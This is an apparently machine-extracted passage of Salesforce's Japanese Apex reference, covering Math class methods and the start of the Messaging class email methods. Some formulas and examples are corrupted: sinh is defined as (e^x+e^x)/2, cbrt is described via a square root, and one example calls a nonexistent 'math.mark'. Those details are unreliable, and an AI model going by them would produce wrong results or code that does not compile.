**指定された** double **の立方根を返します。負の値の立方根は、値の大きさの平方根を負にしたものです。**

[ceil\(decimalValue\)](#page-2421-1)

**最も小さい** (**負の無限大に最も近い**) decimal **を返します。引数より大きく、数学的整数と等しい値になりま す。**

[ceil\(doubleValue\)](#page-2421-2)

**最も小さい** (**負の無限大に最も近い**) double **を返します。引数より大きく、数学的整数と等しい値になりま す。**

[cos\(decimalAngle\)](#page-2422-0)

*decimalAngle* **で指定された角の三角関数のコサインを返します。**

[cos\(doubleAngle\)](#page-2422-1)

*doubleAngle* **で指定された角の三角関数のコサインを返します。**

[cosh\(decimalAngle\)](#page-2422-2)

decimalAngle の双曲線コサインを返します。dの双曲線コサインは、(e<sup>x</sup>+e<sup>x</sup>)/2となるように定義します。 **ここで** e **はオイラーの数値です。**

[cosh\(doubleAngle\)](#page-2423-0)

doubleAngle の双曲線コサインを返します。dの双曲線コサインは、(e<sup>x</sup>+e<sup>x</sup>)/2となるように定義します。 **ここで** e **はオイラーの数値です。**

[exp\(exponentDecimal\)](#page-2423-1)

**指定した** decimal **の累乗まで乗算したオイラーの数値** e **を返します。**

[exp\(exponentDouble\)](#page-2423-2)

**指定した** double **の累乗まで乗算したオイラーの数値** e **を返します。**

[floor\(decimalValue\)](#page-2424-0)

**最も大きい** (**正の無限大に最も近い**) decimal **を返します。引数より小さく、数学的整数と等しい値になりま す。**

[floor\(doubleValue\)](#page-2424-1)

**最も大きい** (**正の無限大に最も近い**) double **を返します。引数より小さく、数学的整数と等しい値になりま す。**

[log\(decimalValue\)](#page-2424-2) **指定された** decimal **の自然対数** (base e) **を返します。** [log\(doubleValue\)](#page-2425-0) **指定された** double **の自然対数** (base e) **を返します。** [log10\(decimalValue\)](#page-2425-1) **指定された** decimal **の対数** (base 10) **を返します。** [log10\(doubleValue\)](#page-2425-2) **指定された** double **の対数** (base 10) **を返します。** [max\(decimalValue1, decimalValue2\)](#page-2426-0) **指定された** 2 **つの** decimal **の大きい方を返します。** [max\(doubleValue1, doubleValue2\)](#page-2426-1) **指定された** 2 **つの** double **の大きい方を返します。** [max\(integerValue1, integerValue2\)](#page-2427-0) **指定された** 2 **つの** integer **の大きい方を返します。** [max\(longValue1, longValue2\)](#page-2427-1) **指定された** 2 **つの** long **の大きい方を返します。** [min\(decimalValue1, decimalValue2\)](#page-2427-2) **指定された** 2 **つの** decimal **の小さい方を返します。** [min\(doubleValue1, doubleValue2\)](#page-2428-0) **指定された** 2 **つの** double **の小さい方を返します。** [min\(integerValue1, integerValue2\)](#page-2428-1) **指定された** 2 **つの** integer **の小さい方を返します。** [min\(longValue1, longValue2\)](#page-2429-0) **指定された** 2 **つの** long **の小さい方を返します。** [mod\(integerValue1, integerValue2\)](#page-2429-1) *integerValue1* **を** *integerValue2* **で除算した余りを返します。** [mod\(longValue1, longValue2\)](#page-2430-0) *longValue1* **を** *longValue2* **で除算した余りを返します。** [pow\(doubleValue, exponent\)](#page-2430-1) *exponent* **の累乗まで乗算した最初の** double **値を返します。** [random\(\)](#page-2430-2) 0.0 **以上** 1.0 **未満の正の** double **を返します。** [rint\(decimalValue\)](#page-2431-0) *decimalValue* **に最も近く、数学的整数と等しい値を返します。** [rint\(doubleValue\)](#page-2431-1)

*doubleValue* **に最も近く、数学的整数と等しい値を返します。**

#### [round\(doubleValue\)](#page-2431-2)

**使用しません。このメソッドは、**Winter '08 **リリースの時点で廃止されています。代わりに、** Math.roundToLong **を使用してください。指定された** double **に最も近い** integer **を返します。結果が** -2,147,483,648 **未満または** 2,147,483,647 **より大きい場合、**Apex **はエラーを生成します。**

#### [round\(decimalValue\)](#page-2432-0)

decimal **の丸められた近似値を返します。数値は、均等丸めモードを使用して、「最も近い近似値」である 整数に丸められます。ただし、**2 **つの近似値が等距離にある場合は、このモードでは偶数の近似値に丸めら れます。**

#### [roundToLong\(decimalValue\)](#page-2433-0)

decimal **の丸められた近似値を返します。数値は、均等丸めモードを使用して、「最も近い近似値」である 整数に丸められます。ただし、**2 **つの近似値が等距離にある場合は、このモードでは偶数の近似値に丸めら れます。**

#### [roundToLong\(doubleValue\)](#page-2433-1)

**指定された** double **に最も近い** long **を返します。**

[signum\(decimalValue\)](#page-2434-0)

**指定された** decimal **の符号関数を返します。***decimalValue* **が** 0 **の場合は** 0**、***decimalValue* **が** 0 **より大き い場合は** 1.0**、***decimalValue* **が** 0 **より小さい場合は** -1.0 **です。**

[signum\(doubleValue\)](#page-2434-1)

**指定された** double **の符号関数を返します。***doubleValue* **が** 0 **の場合は** 0**、***doubleValue* **が** 0 **より大きい場 合は** 1.0**、***doubleValue* **が** 0 **より小さい場合は** -1.0 **です。**

[sin\(decimalAngle\)](#page-2434-2)

*decimalAngle* **で指定された角の三角関数のサインを返します。**

[sin\(doubleAngle\)](#page-2435-0)

*doubleAngle* **で指定された角の三角関数のサインを返します。**

[sinh\(decimalAngle\)](#page-2435-1)

decimalAngle の双曲線サインを返します。decimalAngle の双曲線サインは、(e<sup>x</sup>+e<sup>x</sup>)/2 となるように定 **義します。ここで** e **はオイラーの数値です。**

[sinh\(doubleAngle\)](#page-2435-2)

doubleAngle の双曲線サインを返します。doubleAngle の双曲線サインは、(e<sup>x</sup>+e<sup>x</sup>)/2 となるように定義 **します。ここで** e **はオイラーの数値です。**

[sqrt\(decimalValue\)](#page-2436-0)

**適切に丸められた** *decimalValue* **の正の平方根を返します。**

[sqrt\(doubleValue\)](#page-2436-1)

**適切に丸められた** *doubleValue* **の正の平方根を返します。**

[tan\(decimalAngle\)](#page-2436-2)

*decimalAngle* **で指定された角の三角関数のタンジェントを返します。**

[tan\(doubleAngle\)](#page-2437-0)

*doubleAngle* **で指定された角の三角関数のタンジェントを返します。**

#### [tanh\(decimalAngle\)](#page-2437-1)

decimalAngle の双曲線タンジェントを返します。decimalAngle の双曲線タンジェントは (e<sup>x</sup>-e<sup>x</sup>)/(e<sup>x</sup> + e -x) **となるように定義します。ここで** e **はオイラーの数値です。つまり、**sinh(x)/cosinh(x) **と等しくな ります。正確な** tanh **の絶対値は常に** 1 **より小さい値です。**

#### [tanh\(doubleAngle\)](#page-2438-0)

doubleAngle の双曲線タンジェントを返します。doubleAngle の双曲線タンジェントは (e<sup>x</sup> - e<sup>-x</sup>)/(e<sup>x</sup> + e<sup>-x</sup>) **となるように定義します。ここで** e **はオイラーの数値です。つまり、**sinh(x)/cosinh(x) **と等しくなり ます。正確な** tanh **の絶対値は常に** 1 **より小さい値です。**

#### <span id="page-2416-0"></span>**abs(decimalValue)**

**指定された** decimal **の絶対値を返します。**

## 署名

public static Decimal abs(Decimal decimalValue)

## パラメータ

*decimalValue* **型**: [Decimal](#page-2250-0)

### <span id="page-2416-1"></span>戻り値

**型**: [Decimal](#page-2250-0)

#### **abs(doubleValue)**

**指定された** double **の絶対値を返します。**

## 署名

public static Double abs(Double doubleValue)

## パラメータ

*doubleValue* **型**: [Double](#page-2264-0)

### <span id="page-2416-2"></span>戻り値

**型**: [Double](#page-2264-0)

#### **abs(integerValue)**

**指定された** integer **の絶対値を返します。**

## 署名

public static Integer abs(Integer integerValue)

## パラメータ

*integerValue* **型**: [Integer](#page-2313-0)

## 戻り値

**型**: [Integer](#page-2313-0)

## 例

```
Integer i = -42;Integer i2 = \text{math.abs}(i);system.assertEquals(i2, 42);
```
### **abs(longValue)**

**指定された** long **の絶対値を返します。**

# 署名

public static Long abs(Long longValue)

## パラメータ

*longValue* **型**: [Long](#page-2383-0)

### <span id="page-2417-1"></span>戻り値

**型**: [Long](#page-2383-0)

### **acos(decimalAngle)**

**角のアークコサインを** 0.0 **~** pi **の範囲で返します。**

## 署名

public static Decimal acos(Decimal decimalAngle)

## パラメータ

*decimalAngle* **型**: [Decimal](#page-2250-0)

**型**: [Decimal](#page-2250-0)

#### <span id="page-2418-0"></span>**acos(doubleAngle)**

**角のアークコサインを** 0.0 **~** pi **の範囲で返します。**

## 署名

public static Double acos(Double doubleAngle)

## パラメータ

*doubleAngle* **型**: [Double](#page-2264-0)

## 戻り値

<span id="page-2418-1"></span>**型**: [Double](#page-2264-0)

### **asin(decimalAngle)**

**角のアークサインを** -pi/2 **~** pi/2 **の範囲で返します。**

## 署名

public static Decimal asin(Decimal decimalAngle)

## パラメータ

*decimalAngle* **型**: [Decimal](#page-2250-0)

## <span id="page-2418-2"></span>戻り値

**型**: [Decimal](#page-2250-0)

### **asin(doubleAngle)**

**角のアークサインを** -pi/2 **~** pi/2 **の範囲で返します。**

## 署名

public static Double asin(Double doubleAngle)

## パラメータ

*doubleAngle* **型**: [Double](#page-2264-0)

**型**: [Double](#page-2264-0)

#### <span id="page-2419-0"></span>**atan(decimalAngle)**

**角のアークタンジェントを** -pi/2 **~** pi/2 **の範囲で返します。**

## 署名

public static Decimal atan(Decimal decimalAngle)

## パラメータ

*decimalAngle* **型**: [Decimal](#page-2250-0)

### 戻り値

<span id="page-2419-1"></span>**型**: [Decimal](#page-2250-0)

### **atan(doubleAngle)**

**角のアークタンジェントを** -pi/2 **~** pi/2 **の範囲で返します。**

## 署名

public static Double atan(Double doubleAngle)

## パラメータ

*doubleAngle* **型**: [Double](#page-2264-0)

### <span id="page-2419-2"></span>戻り値

**型**: [Double](#page-2264-0)

### **atan2(xCoordinate, yCoordinate)**

**直交座標** (*xCoordinate* **および** *yCoordinate*) **を極** (*r* **および** *theta*) **に変換します。このメソッドは、** *xCoordinate*/*yCoordinate* **のアークタンジェントを** -pi**~**pi**の範囲で計算することで、相** *theta* **を計算しま す。**

# 署名

public static Decimal atan2(Decimal xCoordinate, Decimal yCoordinate)

*xCoordinate* **型**: [Decimal](#page-2250-0) *yCoordinate* **型**: [Decimal](#page-2250-0)

## 戻り値

<span id="page-2420-0"></span>**型**: [Decimal](#page-2250-0)

#### **atan2(xCoordinate, yCoordinate)**

**直交座標** (*xCoordinate* **および** *yCoordinate*) **を極** (*r* **および** *theta*) **に変換します。このメソッドは、** *xCoordinate*/*yCoordinate* **のアークタンジェントを** -pi**~**pi**の範囲で計算することで、相** *theta* **を計算しま す。**

# 署名

public static Double atan2(Double xCoordinate, Double yCoordinate)

## パラメータ

*xCoordinate* **型**: [Double](#page-2264-0) *yCoordinate*

**型**: [Double](#page-2264-0)

### <span id="page-2420-1"></span>戻り値

**型**: [Double](#page-2264-0)

#### **cbrt(decimalValue)**

**指定された** decimal **の立方根を返します。負の値の立方根は、値の大きさの平方根を負にしたものです。**

## 署名

public static Decimal cbrt(Decimal decimalValue)

## パラメータ

*decimalValue* **型**: [Decimal](#page-2250-0)

## 戻り値

**型**: [Decimal](#page-2250-0)

#### <span id="page-2421-0"></span>**cbrt(doubleValue)**

**指定された** double **の立方根を返します。負の値の立方根は、値の大きさの平方根を負にしたものです。**

### 署名

public static Double cbrt(Double doubleValue)

### パラメータ

*doubleValue* **型**: [Double](#page-2264-0)

### 戻り値

<span id="page-2421-1"></span>**型**: [Double](#page-2264-0)

#### **ceil(decimalValue)**

**最も小さい** (**負の無限大に最も近い**) decimal **を返します。引数より大きく、数学的整数と等しい値になります。**

## 署名

public static Decimal ceil(Decimal decimalValue)

## パラメータ

*decimalValue* **型**: [Decimal](#page-2250-0)

## <span id="page-2421-2"></span>戻り値

**型**: [Decimal](#page-2250-0)

#### **ceil(doubleValue)**

**最も小さい** (**負の無限大に最も近い**) double **を返します。引数より大きく、数学的整数と等しい値になります。**

### 署名

public static Double ceil(Double doubleValue)

## パラメータ

*doubleValue* **型**: [Double](#page-2264-0)

### 戻り値

**型**: [Double](#page-2264-0)

#### リファレンス Math クラス

### <span id="page-2422-0"></span>**cos(decimalAngle)**

*decimalAngle* **で指定された角の三角関数のコサインを返します。**

## 署名

public static Decimal cos(Decimal decimalAngle)

## パラメータ

*decimalAngle* **型**: [Decimal](#page-2250-0)

## 戻り値

<span id="page-2422-1"></span>**型**: [Decimal](#page-2250-0)

#### **cos(doubleAngle)**

*doubleAngle* **で指定された角の三角関数のコサインを返します。**

## 署名

public static Double cos(Double doubleAngle)

## パラメータ

*doubleAngle* **型**: [Double](#page-2264-0)

## <span id="page-2422-2"></span>戻り値

**型**: [Double](#page-2264-0)

#### **cosh(decimalAngle)**

decimalAngle の双曲線コサインを返します。*d* の双曲線コサインは、(e<sup>x</sup> + e<sup>-x</sup>)/2 となるように定義します。 **ここで** e **はオイラーの数値です。**

## 署名

public static Decimal cosh(Decimal decimalAngle)

## パラメータ

*decimalAngle* **型**: [Decimal](#page-2250-0)

**型**: [Decimal](#page-2250-0)

#### <span id="page-2423-0"></span>**cosh(doubleAngle)**

*doubleAngle* **の双曲線コサインを返します。***d* **の双曲線コサインは、**(e x + e -x)/2 **となるように定義します。こ こで** e **はオイラーの数値です。**

### 署名

public static Double cosh(Double doubleAngle)

## パラメータ

*doubleAngle* **型**: [Double](#page-2264-0)

### 戻り値

<span id="page-2423-1"></span>**型**: [Double](#page-2264-0)

#### **exp(exponentDecimal)**

**指定した** decimal **の累乗まで乗算したオイラーの数値** e **を返します。**

## 署名

public static Decimal exp(Decimal exponentDecimal)

## パラメータ

*exponentDecimal* **型**: [Decimal](#page-2250-0)

## <span id="page-2423-2"></span>戻り値

**型**: [Decimal](#page-2250-0)

#### **exp(exponentDouble)**

**指定した** double **の累乗まで乗算したオイラーの数値** e **を返します。**

## 署名

public static Double exp(Double exponentDouble)

*exponentDouble* **型**: [Double](#page-2264-0)

## 戻り値

<span id="page-2424-0"></span>**型**: [Double](#page-2264-0)

### **floor(decimalValue)**

**最も大きい** (**正の無限大に最も近い**) decimal **を返します。引数より小さく、数学的整数と等しい値になります。**

# 署名

public static Decimal floor(Decimal decimalValue)

## パラメータ

*decimalValue* **型**: [Decimal](#page-2250-0)

## 戻り値

<span id="page-2424-1"></span>**型**: [Decimal](#page-2250-0)

### **floor(doubleValue)**

**最も大きい** (**正の無限大に最も近い**) double **を返します。引数より小さく、数学的整数と等しい値になります。**

## 署名

public static Double floor(Double doubleValue)

# パラメータ

*doubleValue* **型**: [Double](#page-2264-0)

## <span id="page-2424-2"></span>戻り値

**型**: [Double](#page-2264-0)

### **log(decimalValue)**

**指定された** decimal **の自然対数** (base e) **を返します。**

## 署名

public static Decimal log(Decimal decimalValue)

*decimalValue* **型**: [Decimal](#page-2250-0)

## 戻り値

<span id="page-2425-0"></span>**型**: [Decimal](#page-2250-0)

### **log(doubleValue)**

**指定された** double **の自然対数** (base e) **を返します。**

# 署名

public static Double log(Double doubleValue)

## パラメータ

*doubleValue* **型**: [Double](#page-2264-0)

## 戻り値

<span id="page-2425-1"></span>**型**: [Double](#page-2264-0)

### **log10(decimalValue)**

**指定された** decimal **の対数** (base 10) **を返します。**

# 署名

public static Decimal log10(Decimal decimalValue)

# パラメータ

*decimalValue* **型**: [Decimal](#page-2250-0)

## <span id="page-2425-2"></span>戻り値

**型**: [Decimal](#page-2250-0)

### **log10(doubleValue)**

**指定された** double **の対数** (base 10) **を返します。**

## 署名

public static Double log10(Double doubleValue)

*doubleValue* **型**: [Double](#page-2264-0)

## 戻り値

<span id="page-2426-0"></span>**型**: [Double](#page-2264-0)

#### **max(decimalValue1, decimalValue2)**

**指定された** 2 **つの** decimal **の大きい方を返します。**

# 署名

public static Decimal max(Decimal decimalValue1, Decimal decimalValue2)

## パラメータ

*decimalValue1* **型**: [Decimal](#page-2250-0) *decimalValue2* **型**: [Decimal](#page-2250-0)

## 戻り値

**型**: [Decimal](#page-2250-0)

## 例

```
Decimal larger = math.mark(12.3, 156.6);system.assertEquals(larger, 156.6);
```
**max(doubleValue1, doubleValue2)**

**指定された** 2 **つの** double **の大きい方を返します。**

## 署名

public static Double max(Double doubleValue1, Double doubleValue2)

## パラメータ

*doubleValue1* **型**: [Double](#page-2264-0) *doubleValue2* **型**: [Double](#page-2264-0)

**型**: [Double](#page-2264-0)

#### <span id="page-2427-0"></span>**max(integerValue1, integerValue2)**

**指定された** 2 **つの** integer **の大きい方を返します。**

## 署名

public static Integer max(Integer integerValue1, Integer integerValue2)

## パラメータ

*integerValue1* **型**: [Integer](#page-2313-0) *integerValue2* **型**: [Integer](#page-2313-0)

## 戻り値

<span id="page-2427-1"></span>**型**: [Integer](#page-2313-0)

**max(longValue1, longValue2) 指定された** 2 **つの** long **の大きい方を返します。**

## 署名

public static Long max(Long longValue1, Long longValue2)

# パラメータ

*longValue1* **型**: [Long](#page-2383-0) *longValue2* **型**: [Long](#page-2383-0)

### <span id="page-2427-2"></span>戻り値

**型**: [Long](#page-2383-0)

### **min(decimalValue1, decimalValue2)**

**指定された** 2 **つの** decimal **の小さい方を返します。**

## 署名

public static Decimal min(Decimal decimalValue1, Decimal decimalValue2)

*decimalValue1* **型**: [Decimal](#page-2250-0) *decimalValue2* **型**: [Decimal](#page-2250-0)

## 戻り値

**型**: [Decimal](#page-2250-0)

### 例

```
Decimal smaller = math.min(12.3, 156.6);
system.assertEquals(smaller, 12.3);
```
#### **min(doubleValue1, doubleValue2)**

**指定された** 2 **つの** double **の小さい方を返します。**

## 署名

public static Double min(Double doubleValue1, Double doubleValue2)

## パラメータ

*doubleValue1* **型**: [Double](#page-2264-0) *doubleValue2* **型**: [Double](#page-2264-0)

### <span id="page-2428-1"></span>戻り値

**型**: [Double](#page-2264-0)

#### **min(integerValue1, integerValue2)**

**指定された** 2 **つの** integer **の小さい方を返します。**

## 署名

public static Integer min(Integer integerValue1, Integer integerValue2)

## パラメータ

*integerValue1* **型**: [Integer](#page-2313-0)

*integerValue2* **型**: [Integer](#page-2313-0)

### 戻り値

<span id="page-2429-0"></span>**型**: [Integer](#page-2313-0)

#### **min(longValue1, longValue2)**

**指定された** 2 **つの** long **の小さい方を返します。**

# 署名

public static Long min(Long longValue1, Long longValue2)

## パラメータ

*longValue1* **型**: [Long](#page-2383-0) *longValue2* **型**: [Long](#page-2383-0)

## <span id="page-2429-1"></span>戻り値

**型**: [Long](#page-2383-0)

### **mod(integerValue1, integerValue2)**

*integerValue1* **を** *integerValue2* **で除算した余りを返します。**

# 署名

public static Integer mod(Integer integerValue1, Integer integerValue2)

# パラメータ

*integerValue1* **型**: [Integer](#page-2313-0) *integerValue2* **型**: [Integer](#page-2313-0)

## 戻り値

**型**: [Integer](#page-2313-0)

## 例

```
Integer remainder = math.mod(12, 2);
system.assertEquals(remainder, 0);
Integer remainder2 = math.mod(8, 3);
system.assertEquals(remainder2, 2);
```
#### <span id="page-2430-0"></span>**mod(longValue1, longValue2)**

*longValue1* **を** *longValue2* **で除算した余りを返します。**

## 署名

public static Long mod(Long longValue1, Long longValue2)

### パラメータ

*longValue1* **型**: [Long](#page-2383-0) *longValue2* **型**: [Long](#page-2383-0)

## <span id="page-2430-1"></span>戻り値

**型**: [Long](#page-2383-0)

#### **pow(doubleValue, exponent)**

*exponent* **の累乗まで乗算した最初の** double **値を返します。**

## 署名

public static Double pow(Double doubleValue, Double exponent)

# パラメータ

*doubleValue* **型**: [Double](#page-2264-0) *exponent* **型**: [Double](#page-2264-0)

### <span id="page-2430-2"></span>戻り値

**型**: [Double](#page-2264-0)

#### **random()**

0.0 **以上** 1.0 **未満の正の** double **を返します。**

リファレンス Math クラス

## 署名

public static Double random()

### 戻り値

<span id="page-2431-0"></span>**型**: [Double](#page-2264-0)

**rint(decimalValue)**

*decimalValue* **に最も近く、数学的整数と等しい値を返します。**

# 署名

public static Decimal rint(Decimal decimalValue)

## パラメータ

*decimalValue* **型**: [Decimal](#page-2250-0)

## 戻り値

<span id="page-2431-1"></span>**型**: [Decimal](#page-2250-0)

### **rint(doubleValue)**

*doubleValue* **に最も近く、数学的整数と等しい値を返します。**

# 署名

public static Double rint(Double doubleValue)

# パラメータ

*doubleValue* **型**: [Double](#page-2264-0)

## <span id="page-2431-2"></span>戻り値

**型**: [Double](#page-2264-0)

### **round(doubleValue)**

**使用しません。このメソッドは、**Winter '08 **リリースの時点で廃止されています。代わりに、**Math.roundToLong **を使用してください。指定された** double **に最も近い** integer **を返します。結果が**-2,147,483,648**未満または**2,147,483,647 **より大きい場合、**Apex **はエラーを生成します。**

## 署名

public static Integer round(Double doubleValue)

## パラメータ

*doubleValue* **型**: [Double](#page-2264-0)

### 戻り値

<span id="page-2432-0"></span>**型**: [Integer](#page-2313-0)

#### **round(decimalValue)**

decimal **の丸められた近似値を返します。数値は、均等丸めモードを使用して、「最も近い近似値」である整数 に丸められます。ただし、**2 **つの近似値が等距離にある場合は、このモードでは偶数の近似値に丸められま す。**

### 署名

public static Integer round(Decimal decimalValue)

## パラメータ

*decimalValue*

**型**: [Decimal](#page-2250-0)

### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

**この丸めモードは、連続する計算に対して繰り返し適用される場合、統計的に累積エラーを最小化します。**

### 例

```
Decimal d1 = 4.5;
Integer i1 = Math.round(d1);System.assertEquals(4, i1);
Decimal d2 = 5.5;
Integer i2 = Math.round(d2);System.assertEquals(6, i2);
```
#### リファレンス Math クラス

### <span id="page-2433-0"></span>**roundToLong(decimalValue)**

decimal **の丸められた近似値を返します。数値は、均等丸めモードを使用して、「最も近い近似値」である整数 に丸められます。ただし、**2 **つの近似値が等距離にある場合は、このモードでは偶数の近似値に丸められま す。**

## 署名

public static Long roundToLong(Decimal decimalValue)

## パラメータ

*decimalValue* **型**: [Decimal](#page-2250-0)

### 戻り値

**型**: [Long](#page-2383-0)

### 使用方法

**この丸めモードは、連続する計算に対して繰り返し適用される場合、統計的に累積エラーを最小化します。**

### 例

```
Decimal d1 = 4.5;
Long il = Math.roundTolong(d1);System.assertEquals(4, i1);
Decimal d2 = 5.5;
Long i2 = Math.roundTolong(d2);System.assertEquals(6, i2);
```
#### <span id="page-2433-1"></span>**roundToLong(doubleValue)**

**指定された** double **に最も近い** long **を返します。**

## 署名

public static Long roundToLong(Double doubleValue)

## パラメータ

*doubleValue* **型**: [Double](#page-2264-0)

### 戻り値

**型**: [Long](#page-2383-0)

#### リファレンス Math クラス

#### <span id="page-2434-0"></span>**signum(decimalValue)**

**指定された** decimal **の符号関数を返します。***decimalValue* **が** 0 **の場合は** 0**、***decimalValue* **が** 0 **より大きい場 合は** 1.0**、***decimalValue* **が** 0 **より小さい場合は** -1.0 **です。**

## 署名

public static Decimal signum(Decimal decimalValue)

## パラメータ

*decimalValue* **型**: [Decimal](#page-2250-0)

### 戻り値

<span id="page-2434-1"></span>**型**: [Decimal](#page-2250-0)

#### **signum(doubleValue)**

**指定された** double **の符号関数を返します。***doubleValue* **が** 0 **の場合は** 0**、***doubleValue* **が** 0 **より大きい場合 は** 1.0**、***doubleValue* **が** 0 **より小さい場合は** -1.0 **です。**

## 署名

public static Double signum(Double doubleValue)

## パラメータ

*doubleValue* **型**: [Double](#page-2264-0)

### <span id="page-2434-2"></span>戻り値

**型**: [Double](#page-2264-0)

### **sin(decimalAngle)**

*decimalAngle* **で指定された角の三角関数のサインを返します。**

## 署名

public static Decimal sin(Decimal decimalAngle)

## パラメータ

*decimalAngle* **型**: [Decimal](#page-2250-0)

**型**: [Decimal](#page-2250-0)

#### <span id="page-2435-0"></span>**sin(doubleAngle)**

*doubleAngle* **で指定された角の三角関数のサインを返します。**

## 署名

public static Double sin(Double doubleAngle)

## パラメータ

*doubleAngle* **型**: [Double](#page-2264-0)

## 戻り値

<span id="page-2435-1"></span>**型**: [Double](#page-2264-0)

#### **sinh(decimalAngle)**

decimalAngle の双曲線サインを返します。decimalAngle の双曲線サインは、(e<sup>x</sup>+e<sup>x</sup>)/2 となるように定義 **します。ここで** e **はオイラーの数値です。**

## 署名

public static Decimal sinh(Decimal decimalAngle)

## パラメータ

*decimalAngle* **型**: [Decimal](#page-2250-0)

## <span id="page-2435-2"></span>戻り値

**型**: [Decimal](#page-2250-0)

#### **sinh(doubleAngle)**

doubleAngle の双曲線サインを返します。doubleAngle の双曲線サインは、(e<sup>x</sup>+e<sup>x</sup>)/2 となるように定義し **ます。ここで** e **はオイラーの数値です。**

## 署名

public static Double sinh(Double doubleAngle)

*doubleAngle* **型**: [Double](#page-2264-0)

## 戻り値

<span id="page-2436-0"></span>**型**: [Double](#page-2264-0)

### **sqrt(decimalValue)**

**適切に丸められた** *decimalValue* **の正の平方根を返します。**

# 署名

public static Decimal sqrt(Decimal decimalValue)

## パラメータ

*decimalValue* **型**: [Decimal](#page-2250-0)

## 戻り値

<span id="page-2436-1"></span>**型**: [Decimal](#page-2250-0)

### **sqrt(doubleValue)**

**適切に丸められた** *doubleValue* **の正の平方根を返します。**

## 署名

public static Double sqrt(Double doubleValue)

# パラメータ

*doubleValue* **型**: [Double](#page-2264-0)

## <span id="page-2436-2"></span>戻り値

**型**: [Double](#page-2264-0)

### **tan(decimalAngle)**

*decimalAngle* **で指定された角の三角関数のタンジェントを返します。**

## 署名

public static Decimal tan(Decimal decimalAngle)

*decimalAngle* **型**: [Decimal](#page-2250-0)

## 戻り値

<span id="page-2437-0"></span>**型**: [Decimal](#page-2250-0)

### **tan(doubleAngle)**

*doubleAngle* **で指定された角の三角関数のタンジェントを返します。**

# 署名

public static Double tan(Double doubleAngle)

## パラメータ

*doubleAngle* **型**: [Double](#page-2264-0)

## 戻り値

<span id="page-2437-1"></span>**型**: [Double](#page-2264-0)

### **tanh(decimalAngle)**

decimalAngle の双曲線タンジェントを返します。decimalAngle の双曲線タンジェントは(e<sup>x</sup>-e<sup>-x</sup>)/(e<sup>x</sup>+e<sup>-x</sup>)と **なるように定義します。ここで**e**はオイラーの数値です。つまり、**sinh(x)/cosinh(x) **と等しくなります。 正確な** tanh **の絶対値は常に** 1 **より小さい値です。**

## 署名

public static Decimal tanh(Decimal decimalAngle)

# パラメータ

*decimalAngle* **型**: [Decimal](#page-2250-0)

## 戻り値

**型**: [Decimal](#page-2250-0)

#### <span id="page-2438-0"></span>**tanh(doubleAngle)**

doubleAngle の双曲線タンジェントを返します。doubleAngle の双曲線タンジェントは (e<sup>x</sup> - e<sup>-x</sup>)/(e<sup>x</sup> + e<sup>-x</sup>)とな **るように定義します。ここで**e**はオイラーの数値です。つまり、**sinh(x)/cosinh(x) **と等しくなります。正 確な** tanh **の絶対値は常に** 1 **より小さい値です。**

## 署名

public static Double tanh(Double doubleAngle)

### パラメータ

*doubleAngle* **型**: [Double](#page-2264-0)

### 戻り値

**型**: [Double](#page-2264-0)

# Messaging クラス

**単一メール送信または一括メール送信に使用されるメッセージメソッドが含まれます。**

## 名前空間

[System](#page-2099-0)

# メッセージメソッド

Messaging **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[reserveMassEmailCapacity\(amountReserved\)](#page-2439-0)

**現在のトランザクションがコミットされた後に、指定数のメールアドレスに一括メール送信するためのメー ル容量を確保します。**

[reserveSingleEmailCapacity\(amountReserved\)](#page-2439-1)

**現在のトランザクションがコミットされた後に、指定数のメールアドレスに単一メール送信するためのメー ル容量を確保します。**

[sendEmail\(emails, allOrNothing\)](#page-2440-0)

SingleEmailMessage **または** MassEmailMessage **のいずれかを使用してインスタンス化するメールオブ ジェクトのリストを送信し、**SendEmailResult **オブジェクトのリストを返します。**

[sendEmailMessage\(emailMessageIds, allOrNothing\)](#page-2440-1)

**指定したメールメッセージ** ID **で定義されているドラフトメールメッセージを最大** 10 **件送信し、**SendEmailResult **オブジェクトのリストを返します。**

#### <span id="page-2439-0"></span>**reserveMassEmailCapacity(amountReserved)**

**現在のトランザクションがコミットされた後に、指定数のメールアドレスに一括メール送信するためのメール 容量を確保します。**

### 署名

public Void reserveMassEmailCapacity(Integer amountReserved)

### パラメータ

*amountReserved* **型**: [Integer](#page-2313-0)

#### 戻り値

**型**: Void

#### 使用方法

**トランザクションの結果として送信するメールの数を事前に把握している場合は、このメソッドをコールでき ます。このトランザクションで組織の** 1 **日あたりのメール送信量の制限を超える場合、このメソッドを使用す ると、**System.HandledException: The daily limit for the org would be exceeded by this request. **というエラーになります。組織に** API **の送信または一括メール送信の権限がない場合、このメソッ ドを使用すると、**System.NoAccessException: The organization is not permitted to send email. **というエラーが発生します。**

#### <span id="page-2439-1"></span>**reserveSingleEmailCapacity(amountReserved)**

**現在のトランザクションがコミットされた後に、指定数のメールアドレスに単一メール送信するためのメール 容量を確保します。**

### 署名

public Void reserveSingleEmailCapacity(Integer amountReserved)

### パラメータ

*amountReserved* **型**: [Integer](#page-2313-0)

#### 戻り値

**型**: Void

#### 使用方法

**トランザクションの結果として送信するメールの数を事前に把握している場合は、このメソッドをコールでき ます。このトランザクションで組織の** 1 **日あたりのメール送信量の制限を超える場合、このメソッドを使用す** **ると、**System.HandledException: The daily limit for the org would be exceeded by this request. **というエラーになります。組織に** API **の送信または一括メール送信の権限がない場合、このメソッ ドを使用すると、**System.NoAccessException: The organization is not permitted to send email. **というエラーが発生します。**

#### <span id="page-2440-0"></span>**sendEmail(emails, allOrNothing)**

SingleEmailMessage **または** MassEmailMessage **のいずれかを使用してインスタンス化するメールオブジェ クトのリストを送信し、**SendEmailResult **オブジェクトのリストを返します。**

### 署名

public Messaging.SendEmailResult[] sendEmail(Messaging.Email[] emails, Boolean allOrNothing)

#### パラメータ

*emails* **型**: [Messaging.Email\[](#page-1801-0)]

*allOrNothing*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *opt\_allOrNone* **パラメータでは、任意のメッセージがエラーで失敗した場合、**sendEmail **で その他すべてのメッセージの配信を行わない** (true) **か、エラーのないメッセージの配信を行う** (false) **か を指定します。デフォルトは、**true **です。**

#### <span id="page-2440-1"></span>戻り値

**型**: [Messaging.SendEmailResult\[](#page-1832-0)]

#### **sendEmailMessage(emailMessageIds, allOrNothing)**

**指定したメールメッセージ** ID **で定義されているドラフトメールメッセージを最大** 10 **件送信し、**SendEmailResult **オブジェクトのリストを返します。**

## 署名

public Messaging.SendEmailResult[] sendEmailMessage(List <ID> emailMessageIds, Boolean allOrNothing)

